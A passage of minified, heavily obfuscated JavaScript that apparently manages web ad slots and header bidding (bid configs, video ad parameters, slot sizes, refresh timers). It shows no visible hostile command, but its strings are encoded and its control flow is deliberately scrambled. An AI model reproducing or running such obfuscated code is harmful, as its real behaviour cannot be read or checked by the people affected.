"t"]=b(4227,"cCPy");continue;case "5":na=Na?xa[b(1622,"]gPz")+"ml"]&&Fa[b(5741,"lE3f")+b(2857,"FiBW")]:0;continue;case "6":ua=ya||za.ia;continue}break}else setTimeout(D,2E3)};d[b(4105,"PP9w")](setTimeout,D,6E3)}})}catch(u){if(d[b(1842,"#z8@")](d[b(4408,"lE3f")],d[b(5338,"sHni")]))d[b(3149,"ShXP")](y,0,b(7012,"Wj*D"),u);else{f=[];g=[];k=[];p=0;for(var t,n,r,w;S[b(5176,"B#Z[")+"h"];)if(n=T[b(2345,"#z8@")](),n.H&&n.ba)try{n.qa&&(d[b(1026,"rS[T")](Ra,n.qa),n.qa=0),r=n.o,t=n.u,d[b(6882,"FiBW")](r,1)&&
n.C&&(p++,V(n),n.ya&&d[b(4993,"$G@w")](n.ya[b(6330,"V*Nr")][b(4479,"%Hc3")+"ay"],d[b(6452,"$G@w")])&&(d[b(3620,"UbXw")](I,n,b(6777,"Wj*D")+b(3023,"b95t")+b(5615,"%Hc3")),n.ya[b(2985,"1qSy")][b(3184,"MErr")+"ay"]=""),n.ba=0,d[b(3018,"2Jw1")](t,3)&&n.U&&qa(n,f,g,k),n.J&&n.J[b(5005,"pz%q")]&&!n.J[b(3173,"6YJ6")][b(1615,"F4@X")+"h"]&&(n.J=0),n.hb&&wa(n.i,n.eb+b(6442,"a5g9")),n.ia&&!n.I&&(w=d[b(1910,"fE*i")](n.g,d[b(1707,"thTf")]),n.F[b(1229,"R2NF")+b(1497,"PP9w")]=d[b(4788,"4[\x268")](R,w,n.j,n.m,""),
d[b(6682,"w8Pb")](na,w,function(B,D){Ga(n,B,D,0)}),t=0),n.J&&d[b(3630,"FiBW")](xa,n),n.J||(d[b(3596,"o6N]")](t,3)&&Fa(n,8,1),d[b(3423,"cCPy")](t,5)&&(d[b(4194,"6YJ6")](ua,n),d[b(492,"i$u0")](ya,n)),t==4&&(za(n),va(n))))}catch(B){d[b(1681,"8n9\x26")](Ha,0,b(4116,"byfp"),B)}d[b(6422,"R2NF")](oa,0,f,g,k);J[b(7035,"Rp*a")+"h"]&&p&&(d[b(1517,"ShXP")](fa,Ca,Da),ca+=10);p&&Qa(La,2E3)}}}function Ya(b,c){var f=a,g={FpOFH:function(h,l){return h+l},lIHTS:function(h,l){return d[a0F(3324,"i$u0")](h,l)},wUmnT:function(h,
l){return d[a0F(5690,"8n9\x26")](h,l)},UOlFx:function(h,l,k){return d[a0F(2841,"#z8@")](h,l,k)},ffyBd:function(h,l){return h+l},tYiYJ:function(h,l){return h+l},qTrOk:function(h,l){return d[a0F(1268,"4[\x268")](h,l)},aiYXk:function(h,l){return d[a0F(7096,"a5g9")](h,l)},BdKRl:d[f(2286,"Rp*a")],UJNwK:d[f(1843,"MErr")]};if(d[f(1756,"8)Qd")](d[f(2525,"Z@M3")],d[f(1665,"#z8@")]))for(g=0;d[f(1288,"2Jw1")](g,S[f(3101,"8n9\x26")+"h"]);g++)d[f(6105,"Z@M3")](S[g].v,b)&&d[f(4930,"1qSy")](ca,S[g],c,0);else{b=
H.i;c=M[f(5590,"R2NF")];var e=P[f(4673,"Wj*D")+f(1325,"85og")+f(5423,"a5g9")];return c=I[f(5419,"pz%q")](c[f(2350,"MErr")+f(6382,"1qSy")+"ht"],c[f(6021,"2Jw1")+f(2104,"pz%q")+"ht"],e[f(1159,"2Jw1")+f(6069,"byfp")+"ht"],e[f(4400,"byfp")+f(624,"5ZEr")+"ht"],e[f(6711,"Z@M3")+f(7004,"[0up")+"ht"]),b=(b=b?b[f(4297,"a5g9")+f(1709,"a5g9")+f(7048,"R2NF")+f(6192,"lE3f")+"t"]():0)?g[f(5941,"#z8@")](G[f(1458,"85og")][f(2283,"F4@X")+f(4001,"thTf")],b[f(5363,"cCPy")]):0,e=g[f(1734,"Wj*D")](g[f(6445,"a5g9")](c,
b),200),e||(g[f(3948,"[0up")](e,K,g[f(6553,"4[\x268")](g[f(3261,"6YJ6")](g[f(7003,"a5g9")](g[f(4491,"cCPy")](g[f(6354,"OnjW")](g[f(2438,"R2NF")],M.B)," "),b)+" "+c," "),e)),c.i[f(1833,"thTf")][f(1823,"byfp")+"ay"]=g[f(923,"MErr")]),e}}function ca(b,c,f){var g=a;b&&b.K&&d[g(3629,"b95t")](b.o,5)?(b.ha=f?1:(b.ha?3E3:100)*2,d[g(2810,"ShXP")](setTimeout,function(){var e={ORJLL:g(3967,"V*Nr")+g(4965,"Wj*D")+g(4771,"vYY[")+"x"},h=d[g(3410,"6MW[")](b.j+"x",b.m);if(b.i&&b.F&&d[g(2466,"$F8r")](va,b))if(b.Ha=
1,ea[g(1808,"1qSy")+"h"]){var l=b.fa||b.A,k,p=[],m=[],q=[],t=[],n=0,r,w;for(k=0;d[g(1853,"cCPy")](k,ea[g(5485,"thTf")+"h"]);k++){var u=ea[k];if(u.H){var B=b.ea,D=b,x=b.D,z=u,C=b.G,v=u.Y,A=0;for(w=0;d[g(5517,"]T\x26D")](w,x[g(560,"a5g9")+"h"]);w++)if(d[g(6511,"ShXP")](x[w],z.u))if(d[g(700,"2Jw1")](z.u,4))if(C)for(r=0;d[g(5174,"fE*i")](r,C[g(4828,"]T\x26D")+"h"]);r++)d[g(4962,"y2Wk")](C[w],v)&&(A=1);else d[g(5459,"2Jw1")](y,D,d[g(3986,"5ZEr")](d[g(6485,"$G@w")],v));else A=1;r=A||!b.aa&&d[g(5639,"B#Z[")](u.u,
6);z=u.j;C=u.m;A=v=0;if(d[g(1242,"%Hc3")](d[g(6350,"]gPz")](z,C),1))w=1;else if(d[g(3344,"QJZS")](d[g(6886,"]T\x26D")],d[g(6524,"6MW[")]))Z[g(1328,"sHni")+g(3729,"i$u0")+g(1147,"pz%q")][g(4559,"y2Wk")+g(1005,"thTf")+"te"](e[g(2500,"w8Pb")]);else{for(x=0;d[g(6981,"85og")](x,l[g(4686,"UbXw")+"h"]);x++)D=l[x][0],w=l[x][1],d[g(5482,"cCPy")](D,z)&&d[g(6212,"]gPz")](w,C)?v=1:z<=D&&C<=w&&(A=2);w=v?v:A}if(u.La||d[g(2201,"thTf")](B,3)&&d[g(4142,"w8Pb")](B,4)&&B!=6)u=r?t:d[g(5996,"85og")](w,1)?p:d[g(2317,"PP9w")](w,
2)?m:t,u[g(4634,"[0up")](k)}}p[g(3450,"lE3f")+"h"]||(p=m);p[g(1499,"8)Qd")+"h"]||(p=q);p[g(1615,"F4@X")+"h"]&&(u=d[g(1189,"pz%q")](I,p[g(6198,"6YJ6")+"h"]),n=ea[p[u]],ea[g(1658,"cCPy")+"e"](p[u],1),y(n,d[g(1536,"p\x26)2")](g(6836,"FiBW")+g(2749,"Rp*a")+g(4080,"#z8@")+"r ",d[g(1130,"8)Qd")](Wa,b))));(l=n)?(d[g(4932,"UbXw")](y,b,d[g(5292,"ShXP")](d[g(937,"$F8r")](d[g(4574,"b95t")](d[g(447,"$G@w")](d[g(487,"V*Nr")](d[g(1185,"]T\x26D")](g(4592,"cCPy")+g(3988,"6YJ6")+g(457,"$G@w")+g(2944,"V*Nr")+g(2040,
"2Jw1"),l.B)+d[g(6044,"sHni")],h),d[g(6697,"#z8@")])+JSON[g(4827,"8)Qd")+g(5076,"byfp")](l.A)+g(1561,"%Hc3"),l.j),"x"),l.m)),l.fa=b.A,d[g(1787,"x@^Q")](l.j,1)&&(l.j=b.j,l.m=b.m,l.A=b.A),l.B=b.B,l.W=b.W,l.C=b.C,l.F=b.F,l.i=b.i,l.g=b.g,l.aa=b.aa,l.ea=b.ea,l.o=b.o,l.D=b.D,l.G=b.G,l.D[g(4281,"pZXc")](l.u),l.G[g(5888,"PP9w")](l.Y),S[g(7099,"Wj*D")](l),d[g(2948,"fE*i")](y,l,d[g(2717,"o6N]")](d[g(4198,"2Jw1")],b.B)),P(l,0,1)):d[g(2761,"p\x26)2")](ya,b?b.Sa:0)}else d[g(2091,"B#Z[")](ya,b?b.Sa:0)},b.ha)):
b&&b.i&&(b.i[g(3981,"Kx)D")][g(4407,"ShXP")+"ay"]=d[g(3138,"o6N]")])}function Wa(b){var c=a;if(d[c(1234,"i$u0")](d[c(1623,"vYY[")],c(1530,"lE3f")))return d[c(1002,"XNW@")](typeof b,c(4853,"5ZEr")+"g")?b:d[c(3479,"rS[T")](d[c(4123,"rS[T")](d[c(4027,"lE3f")](d[c(5502,"FiBW")](b.B,"[")+b.P," "),b.g||d[c(3052,"MErr")]),"]");var f={okkGi:function(g,e){return d[c(2411,"F4@X")](g,e)},jWzHh:function(g,e){return d[c(2748,"2Jw1")](g,e)},bZgKQ:d[c(4925,"x@^Q")]};E[c(2041,"b95t")+c(3158,"fE*i")+"s"]&&L[c(4980,
"UbXw")+c(3107,"b95t")+"s"][c(5399,"i$u0")]({name:c(1240,"pZXc")+c(951,"y2Wk")+"n"})[c(1375,"FiBW")](function(g){var e={LeuJh:function(h,l){return f[a0F(541,"5ZEr")](h,l)}};f[c(2720,"i$u0")](g[c(3192,"R2NF")],f[c(7E3,"thTf")])&&la[c(2335,"b95t")+c(2884,"%Hc3")+"n"][c(1041,"p\x26)2")+c(555,"]T\x26D")+c(2128,"pZXc")+c(6339,"R2NF")](function(h){g=h[c(1811,"4[\x268")+"s"];X=e[c(4670,"UbXw")](ta[c(5626,"pZXc")+c(3603,"85og")],"x")+aa[c(841,"]gPz")+c(1577,"R2NF")]})})}function Ia(b){var c=a,f={HVJMi:function(p,
m){return d[a0F(2904,"ShXP")](p,m)},vWWhM:c(1349,"MErr"),eMxXo:function(p,m){return d[c(5217,"6MW[")](p,m)},rEEzf:function(p,m){return d[c(5107,"vYY[")](p,m)},iCWMq:function(p,m){return d[c(513,"85og")](p,m)},TFosf:function(p,m){return d[c(3314,"FiBW")](p,m)},sBFYz:function(p,m){return p+m},Leggc:function(p,m){return p+m},wQBcL:function(p,m){return d[c(4302,"$F8r")](p,m)},Rjybp:function(p,m){return p+m},EWvDS:function(p,m){return p+m},cprwN:d[c(499,"FiBW")],jVPeT:c(995,"sHni")+c(6175,"QJZS")+'\x3d"',
wkwJI:d[c(920,"85og")],tuQgf:c(723,"byfp")+c(6544,"MErr")+c(4908,"%Hc3")+":",lrGoy:d[c(1748,"$G@w")],uHfOF:function(p,m){return p+m},iRkGX:function(p,m){return p+m},KFRYp:function(p,m){return p(m)},nhWaR:function(p,m){return d[c(5620,"ShXP")](p,m)}},g=b.C;if((!b.F||!b.i)&&g){if(d[c(6370,"y2Wk")](d[c(1177,"ShXP")],d[c(5210,"o6N]")]))return ta[c(2237,"PP9w")+c(567,"pz%q")]=f[c(3977,"6YJ6")](f[c(5854,"lE3f")](f[c(3144,"y2Wk")](f[c(5204,"pZXc")](f[c(4472,"o6N]")](f[c(3062,"5ZEr")](f[c(1025,"XNW@")](f[c(6363,
"R2NF")](f[c(2722,"6MW[")](f[c(1868,"byfp")](f[c(3441,"sHni")](f[c(3244,"ShXP")](f[c(2852,"ShXP")](f[c(4289,"5ZEr")](f[c(2492,"V*Nr")](c(5942,"pz%q")+c(6815,"Wj*D")+aa+f[c(2323,"y2Wk")],b)+f[c(6492,"QJZS")],ea),f[c(5738,"FiBW")])+S,f[c(3983,"R2NF")]),T+12),f[c(2835,"lE3f")]),f[c(2624,"1qSy")](W,12)),c(4424,"PP9w")+c(6802,"1qSy")+c(5933,"XNW@")+c(5361,"]gPz")+c(656,"p\x26)2")),ja),c(3483,"8n9\x26")+c(3259,"ShXP")+c(2528,"p\x26)2")+c(2838,"cCPy")+c(4380,"p\x26)2")+'"'),F),c(968,"F4@X")+c(959,"#z8@")+
c(4009,"fE*i")+":"),N)+(c(3399,"[0up")+c(3334,"6YJ6")),R),c(3690,"y2Wk")+c(5327,"8)Qd")),f[c(6303,"p\x26)2")](Q,f[c(2422,"fE*i")](g,"4"))[c(2534,"85og")+c(3128,"6MW[")+c(4538,"b95t")+"r"](c(3503,"sHni"),function(){oa[c(639,"[0up")+c(5770,"%Hc3")]=""}),(new ka(function(){f[c(2927,"Kx)D")](oa,J+"0")[c(1270,"PP9w")][c(3263,"V*Nr")+"ay"]=f[c(1728,"Wj*D")]}))[c(484,"w8Pb")+"ve"](f[c(3509,"x@^Q")](Aa,f[c(6007,"2Jw1")](Ba,"5")),{attributes:!0,childList:!0,characterData:!0}),f[c(5200,"lE3f")](G,f[c(6109,
"R2NF")](da,"5"));for(var e=d[c(4059,"y2Wk")][c(6385,"8)Qd")]("|"),h=0;;){switch(e[h++]){case "0":k[c(6089,"FiBW")+c(2771,"Z@M3")+"te"](c(3030,"lE3f")+c(3714,"[0up")+c(4679,"w8Pb")+c(1881,"6MW[")+"e",b.j+"x"+b.m);continue;case "1":d[c(3170,"i$u0")](J,k,d[c(1572,"UbXw")](g+l,Q?d[c(875,"2Jw1")]:d[c(771,"1qSy")]));continue;case "2":g=k;continue;case "3":k[c(576,"4[\x268")+c(6664,"1qSy")+"te"](d[c(4958,"MErr")],1);continue;case "4":b.da&&d[c(3812,"pz%q")](J,k,d[c(3037,"p\x26)2")]);continue;case "5":d[c(1280,
"[0up")](J,k,g);continue;case "6":k[c(6821,"ShXP")+c(2103,"ShXP")+"te"](c(6257,"6MW[")+c(3941,"R2NF")+c(708,"PP9w")+c(5190,"OnjW")+"e",b.B);continue;case "7":var l=b.za;continue;case "8":g[c(4955,"%Hc3")][c(5468,"Kx)D")+"xt"]=(g[c(4111,"sHni")][c(6730,"thTf")+"xt"]||"")+(l?d[c(1919,"6YJ6")](l,";"):"");continue;case "9":b.Ca&&J(k,d[c(4758,"Rp*a")]);continue;case "10":k[c(2313,"thTf")+c(5332,"5ZEr")+"te"](c(3964,"$G@w")+c(3714,"[0up")+c(453,"thTf")+c(3443,"Wj*D")+c(3905,"p\x26)2")+"r",b.ja);continue;
case "11":g=d[c(4256,"6MW[")](d[c(3372,"Wj*D")](d[c(7017,"w8Pb")],l),b.ua?c(6646,"8n9\x26")+"d":d[c(1565,"FiBW")]);continue;case "12":k[c(5803,"b95t")+c(4426,"lE3f")+"te"](d[c(475,"Z@M3")],b.P);continue;case "13":b.F?b.F.id=b.g:(k[c(5103,"OnjW")+c(2667,"MErr")]=d[c(6655,"5ZEr")](c(6852,"fE*i")+c(5527,"F4@X")+b.g,c(5334,"y2Wk")+c(1527,"vYY[")),b.F=G(b.g));continue;case "14":if(b.i)var k=b.i;else k=F[c(6360,"PP9w")+c(1396,"2Jw1")+c(5665,"Kx)D")](d[c(1741,"i$u0")]),b.ga==4?g[c(3511,"8)Qd")+c(2827,"B#Z[")+
c(6153,"1qSy")+c(6903,"$G@w")+"t"](d[c(6798,"]T\x26D")],k):d[c(691,"Rp*a")](b.ga,1)?g[c(6448,"6MW[")+c(4280,"QJZS")+c(2072,"MErr")+c(5131,"x@^Q")+"t"](d[c(2551,"FiBW")],k):d[c(7108,"w8Pb")](b.ga,3)?g[c(2270,"i$u0")+c(3537,"p\x26)2")+c(1600,"]gPz")+c(5668,"Z@M3")+"t"](d[c(3160,"5ZEr")],k):d[c(1407,"UbXw")](b.ga,2)&&g[c(565,"sHni")+c(4280,"QJZS")+c(4038,"o6N]")+c(5687,"8)Qd")+"t"](c(2973,"%Hc3")+c(4891,"6MW["),k),b.i=k;continue;case "15":d[c(6958,"]T\x26D")](J,k,d[c(3424,"Kx)D")](d[c(2621,"PP9w")],
l));continue;case "16":l=b.T?d[c(1672,"Wj*D")]:"";continue;case "17":J(k,c(3195,"QJZS")+c(2642,"y2Wk")+"x-"+b.v);continue}break}}}function Za(b,c,f){var g=a,e={wXglB:d[g(602,"[0up")],xlVWH:function(k,p){return d[g(3070,"lE3f")](k,p)},NRZaE:d[g(5093,"MErr")],nNyNR:d[g(6863,"]gPz")],nMOQI:d[g(3322,"V*Nr")],hSsbu:d[g(1301,"$G@w")]};if(d[g(5700,"]T\x26D")](g(1754,"vYY["),d[g(2299,"$F8r")]))for(b=e[g(6243,"V*Nr")][g(3601,"$G@w")]("|"),f=0;;){switch(b[f++]){case "0":T&&(W[g(4404,"4[\x268")+"r"]={sizes:ja});
continue;case "1":Qa[g(5888,"PP9w")](La.J);continue;case "2":e[g(4565,"x@^Q")](F,N)&&(R[g(2099,"V*Nr")]={context:Q||c.l[g(2340,"a5g9")+g(3039,"i$u0")+g(5873,"w8Pb")]||ba.l[g(4842,"#z8@")+"e"]||ka.l[g(4478,"$G@w")]?g(2687,"rS[T")+g(5967,"sHni"):e[g(6997,"Kx)D")],playerSize:[Pa[0]],mimes:[g(3733,"UbXw")+g(7082,"OnjW")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e[g(5727,"B#Z[")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;
case "3":Y&&e[g(3279,"%Hc3")][g(2446,"8n9\x26")+"Of"](Aa[g(3903,"Rp*a")])&&(Ba=G[e[g(3990,"5ZEr")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},da[g(5741,"lE3f")+g(590,"pZXc")+"l"]=g(2033,"XNW@")+g(2533,"Kx)D")+g(679,"FiBW")+g(3579,"ShXP")+g(3406,"a5g9")+g(1175,"byfp")+g(4765,"2Jw1")+g(834,"UbXw")+g(3429,"fE*i")+g(1648,"y2Wk")+g(5471,"pZXc"));continue;case "4":Da[g(4016,
"b95t")](ca);continue;case "5":Ra[g(4081,"5ZEr")](V.g);continue;case "6":oa.J={code:J.g,mediaTypes:fa,bids:Ca};continue}break}else{if(d[g(6428,"]T\x26D")](typeof c,g(5734,"p\x26)2")+"t")||d[g(5365,"b95t")](c,null))return c;for(e=0;e<b[g(1782,"R2NF")+"h"];e++){if(d[g(3840,"a5g9")](d[g(3137,"]T\x26D")],d[g(1897,"o6N]")]))return h[g(6450,"FiBW")+g(552,"8n9\x26")+g(2806,"6YJ6")]&&(U[g(4474,"6MW[")+g(3235,"B#Z[")+g(5601,"5ZEr")][g(6273,"Kx)D")+"me"]===d[g(5036,"lE3f")]||d[g(1929,"$G@w")](y,E[g(1116,"cCPy")+
g(2420,"Z@M3")+g(4355,"y2Wk")]));var h=d[g(2941,"thTf")]("",e),l=f&&!e;d[g(4695,"thTf")](h,c)&&(c[b[e]]=l?b[c[e]]:Za(b,c[e],0),delete c[h])}return c}}function K(b){var c=a,f={pRTZV:function(h,l){return d[a0F(618,"%Hc3")](h,l)},fvvaC:d[c(3220,"B#Z[")],loFSV:function(h,l,k,p,m,q,t,n){return h(l,k,p,m,q,t,n)},rnvhN:function(h,l){return d[c(7104,"PP9w")](h,l)},NEFMQ:function(h,l){return d[c(1641,"]T\x26D")](h,l)}};if(d[c(4292,"6MW[")](d[c(4294,"thTf")],d[c(1691,"[0up")])){var g,e=b;if(d[c(6989,"MErr")](typeof b,
c(4452,"F4@X")+"g"))for(e=[],g=0;d[c(2933,"6MW[")](g,b[c(831,"sHni")+"h"]);g++)e[c(893,"y2Wk")](d[c(4126,"QJZS")](parseInt,b[g]));if(e[0])return e[c(3060,"QJZS")](1);b=[];for(g=1;d[c(3575,"%Hc3")](g,e[c(4686,"UbXw")+"h"]);g+=2)for(f=0;f<e[g];f++)b[c(4185,"Rp*a")](e[d[c(2182,"o6N]")](g,1)]);return b}f[c(5956,"w8Pb")](J,0)?fa[c(5103,"OnjW")+c(3745,"rS[T")]=Ca:g[c(3007,"PP9w")+c(3191,"2Jw1")][c(3572,"4[\x268")+c(3278,"pZXc")+c(6803,"MErr")+c(6420,"vYY[")](f[c(4101,"vYY[")],ca);Qa=La[c(1757,"2Jw1")+c(502,
"8)Qd")];for(b=2;V<I[c(1466,"[0up")+"h"]-1;qa+=2)g=P,b=lb(mb[nb],ob,$a,zb,pb,Ab,da),e=f[c(4843,"a5g9")](Bb,ab[f[c(1900,"Kx)D")](bb,1)],ra,F,E,qb,cb,Ka),g[c(4498,"OnjW")+c(6664,"1qSy")+"te"](b,e);f[c(6366,"]gPz")](eb,Db[c(1099,"x@^Q")+"h"])&&rb(f[c(6295,"y2Wk")](Eb,1),sb,Fb,Ea[Gb[c(4686,"UbXw")+"h"]-1],Ea,gb,ra,Ta,Ja)}function eb(b){for(var c=a,f=(c(1013,"rS[T")+c(1205,"x@^Q")+c(5604,"[0up")+"|5")[c(4675,"85og")]("|"),g=0;;){switch(f[g++]){case "0":b.jb=0;continue;case "1":b.X&&d[c(2403,"thTf")](clearInterval,
b.X);continue;case "2":b.X=0;continue;case "3":b.G=[];continue;case "4":b.g||(b.g=d[c(2849,"rS[T")](d[c(2263,"Kx)D")],b.v));continue;case "5":ib[b.g]&&(H[c(3516,"w8Pb")+c(1272,"MErr")+"it"](b.g),ib[b.g]=0);continue;case "6":b.ba=1;continue;case "7":b.D=[];continue;case "8":b.R=0;continue}break}}function Db(){var b=a,c={gwOZD:function(n,r){return d[a0F(3878,"$F8r")](n,r)},vJBzi:function(n,r){return d[a0F(2566,"85og")](n,r)},jlNiO:function(n,r){return n===r},wxPuZ:function(n,r){return n+r},bLAxI:function(n,
r){return d[a0F(4253,"thTf")](n,r)},XeEWr:function(n,r){return n+r},LcntY:d[b(6373,"vYY[")]},f,g,e;for(f=0;d[b(5219,"2Jw1")](f,Ja[b(529,"#z8@")+"h"]);f+=2)xb[Kb[Ja[f]]]=Ja[d[b(3763,"8)Qd")](f,1)];for(f=0;d[b(3345,"byfp")](f,U[b(6072,"Kx)D")+"h"]);f++){var h=U[f];d[b(6126,"]gPz")](Za,Kb,h[0],1);var l=qc[h[1]];h[0].na=d[b(6240,"b95t")](typeof l,b(5623,"MErr")+b(2187,"8n9\x26"))?l:l()}for(e=0;d[b(6772,"85og")](e,Lb[b(1500,"FiBW")+"h"]);e++)if(l=Lb[e],Array[b(5491,"#z8@")+"ay"](l))for(f=0;d[b(6812,"[0up")](f,
l[b(1499,"8)Qd")+"h"]);f++)l[f]=Kb[l[f]];else Lb[e]=Kb[l];Tb=d[b(3510,"PP9w")](K,Tb);Ub=K(Ub);Vb=d[b(5418,"Kx)D")](K,Vb);Wb=d[b(6914,"]T\x26D")](K,Wb);Xb=K(Xb);Yb=d[b(6830,"lE3f")](K,Yb);Zb=K(Zb);Mb=K(Mb);Nb=d[b(887,"85og")](K,Nb);$b=K($b);ac=K(ac);bc=K(bc);cc=d[b(6614,"FiBW")](K,cc);dc=d[b(1656,"PP9w")](K,dc);ec=d[b(6900,"x@^Q")](K,ec);fc=d[b(3092,"B#Z[")](K,fc);hc=d[b(476,"]T\x26D")](K,hc);for(e=0;d[b(5976,"UbXw")](e,46);e++)if(d[b(5406,"8n9\x26")](b(5841,"fE*i"),d[b(3845,"i$u0")])){var k=d[b(6432,
"b95t")](za,rc?rc[e][b(3247,"]T\x26D")+"ce"]("~",d[b(2811,"sHni")])[b(1720,"p\x26)2")+"ce"]("@",d[b(6722,"6YJ6")])[b(5756,"pZXc")+"ce"](":",b(6796,"Z@M3")+"e")[b(489,"b95t")+"ce"](";",b(6905,"vYY[")+"op"):"",Dc[e],"",1,1,3,Zb[e],[],[]);k.Fa=1;k.N=Tb[e];k.M=Ub[e];k.ea=k.o=g=d[b(5755,"PP9w")](Mb[e],7)?5:Mb[e];k.da=d[b(1373,"p\x26)2")](g,5);k.La=dc[e];k.Ua=Ec[e];k.Va=Fc[e];k.Oa=hc[e];k.Y=ec[e];k.za="";k.K=fc[e];k.ua=d[b(1438,"thTf")](g,2);X[k.v]=X[k.B]||{};var p=qc[Gc[e]];k.H=(d[b(5813,"ShXP")](typeof p,
d[b(755,"lE3f")])?p:d[b(925,"p\x26)2")](p))&&!X[k.v][b(3493,"Rp*a")+"le"]&&(Q&&k.N||!Q&&k.M)&&(Vb[e]||sc);l=Lb[e]||"";var m=Xb[e];d[b(2301,"UbXw")](m,2)&&(m=3);k.u=m;k.P=l;k.D=d[b(6837,"B#Z[")](k.u,6)||k.u==2?[]:[k.u];k.G=[k.Y];l=[];var q=Hc[Yb[e]];for(f=0;d[b(1288,"2Jw1")](f,q[b(1615,"F4@X")+"h"]);f++)l[b(4281,"pZXc")]([q[f][0],q[f][1]]);k.A=l;k.j=l[0][0];k.m=l[0][1];k.ra=bc[e];k.V=$b[e];d[b(2964,"cCPy")](k.V,0)&&k.V<30&&(k.V=30);k.Na=ac[e];k.Wa=g==6||g==3&&d[b(1120,"$F8r")](m,2);if(l=d[b(600,"#z8@")](g,
5)&&d[b(2031,"]gPz")](k.u,2)){l=parseInt;try{if(d[b(4326,"4[\x268")]===d[b(1765,"Wj*D")])var t=E[b(5268,"R2NF")+b(5139,"PP9w")+"ge"][b(3645,"6YJ6")+"em"](d[b(5532,"sHni")]+k.v);else l[b(732,"a5g9")+b(2363,"x@^Q")+b(4447,"Rp*a")+"ig"]=U[b(5010,"pZXc")+b(6216,"byfp")],y=1,d[b(4252,"5ZEr")](E)}catch(n){t="0"}l=d[b(3777,"8)Qd")](d[b(4338,"$G@w")](d[b(1365,"FiBW")](l,t),d[b(6463,"ShXP")](k.Oa,1E3)*60),Date[b(510,"XNW@")]())}l&&(k.H=0,d[b(6937,"y2Wk")](y,k,d[b(468,"pz%q")]));k.Ra=Ic[cc[e]];k.Ta=Nb[e];Nb[e]&&
ea[b(1449,"a5g9")](k);k.l=d[b(839,"R2NF")](Ca,Jc[e],X[b(6199,"Wj*D")+b(4733,"QJZS")+"g"],(X[k.B]||{})[b(1085,"a5g9")+b(2467,"vYY[")+"g"]);k.ia=k.l[b(2769,"1qSy")+"rl"];k.K=k.K&&!k.l[b(6636,"y2Wk")+b(1176,"8n9\x26")+b(3906,"byfp")];k.ca=k.l.L&&k.ia||k.l[b(4575,"fE*i")+b(4724,"PP9w")+b(3762,"8)Qd")];k.T=k.l.L&&!k.ca;k.l[b(6940,"]gPz")+b(1693,"lE3f")+b(5356,"rS[T")]&&d[b(3677,"85og")](M,k.l[b(1884,"lE3f")+b(4724,"PP9w")+b(2581,"R2NF")],function(n){k.l[b(709,"sHni")+"e"]=c[b(6600,"2Jw1")](n[b(4772,"6MW[")+
"s"],200)?0:c[b(2156,"rS[T")](n[b(5422,"UbXw")+b(6346,"Z@M3")][b(3791,"w8Pb")+b(5432,"6YJ6")](0,1),"{")?JSON[b(1089,"Wj*D")](n[b(3135,"rS[T")+b(4419,"6MW[")])[b(3286,"]T\x26D")+"e"]:n[b(6124,"6YJ6")+b(5791,"x@^Q")];k.l[b(595,"[0up")+b(696,"fE*i")+b(2171,"MErr")]=0},1,0);k.Z=0;k.Da=Wb[e];k.U=d[b(1412,"$F8r")](m,6);l=k.I;k.O=d[b(3709,"rS[T")](g,5)&&d[b(4420,"byfp")](k.j,1)?d[b(3761,"B#Z[")](Eb,k,1,1):k.A;k.ib=.001;if((g=tc[e])&&d[b(4661,"%Hc3")](m,2))for(g=g&&g[b(5510,"V*Nr")+"h"]?g:tc[d[b(6464,"$F8r")](g,
1)],f=0;d[b(3385,"thTf")](f,g[b(4620,"w8Pb")+"h"]);f++)try{h=U[g[f]],d[b(6823,"5ZEr")](rb,l,h),h[6]&&(k.T=1),h[7]&&(k.ca=1)}catch(n){if(d[b(5602,"%Hc3")](d[b(7081,"[0up")],d[b(1446,"Wj*D")]))m=l[U],m.H&&(d[b(4379,"cCPy")](m.o,2)?y[b(2563,"6YJ6")](m):m.ab&&E[b(5213,"8n9\x26")](m));else d[b(2344,"x@^Q")](y,k,d[b(4201,"Rp*a")],n)}}else return c[b(2218,"FiBW")](typeof U,b(6959,"w8Pb")+"g")?y:c[b(2464,"Rp*a")](c[b(4087,"FiBW")](c[b(1601,"lE3f")](c[b(1416,"]gPz")](E.B+"[",L.P)," "),H.g||c[b(4945,"PP9w")]),
"]");d[b(2380,"$G@w")]($a,S,void 0,void 0,p)}function rb(b,c){var f=a;c[0].na&&(b.wa[f(5919,"OnjW")](c[0]),b.N[f(6912,"sHni")](c[2]),b.M[f(6391,"%Hc3")](c[3]),b.va[f(3080,"w8Pb")](c[4]),b.Ga[f(1449,"a5g9")](c[5]),b.Ka[f(6718,"]gPz")](c[6]),b.Aa[f(2445,"R2NF")](c[7]),b.pa[f(4499,"i$u0")](c[8]),b.Ma[f(1526,"]T\x26D")](c[9]),b.$[f(2741,"B#Z[")](c[10]))}function Eb(b,c,f){var g=a,e=b.j,h=b.m,l,k=[];c=d[g(2417,"Wj*D")](c,1)?d[g(4434,"8n9\x26")](parseInt,d[g(846,"#z8@")](Oa,.9)):c;f=f==1?d[g(5749,"thTf")](d[g(1630,
"F4@X")](parseInt,d[g(3445,"FiBW")](d[g(1847,"a5g9")](V,.8),V-200)?d[g(3610,"sHni")](V,.8):d[g(5494,"y2Wk")](V,200)),wb?100:0):f;for(l=0;l<Va[g(4620,"w8Pb")+"h"];l++)if(d[g(3444,"]T\x26D")](d[g(1722,"pZXc")],g(4112,"%Hc3")))Z[g(5103,"OnjW")+g(567,"pz%q")]="";else{var p=Va[l];d[g(6691,"V*Nr")](p[0],c)&&d[g(6161,"2Jw1")](p[1],f)&&(k[g(4016,"b95t")](p),d[g(6202,"FiBW")](d[g(1611,"sHni")](e,h),d[g(5380,"Z@M3")](p[0],p[1]))&&(e=p[0],h=p[1]))}return d[g(1913,"ShXP")](b.j,1)&&(b.j=e,b.m=h),b.A=k,k[g(1894,
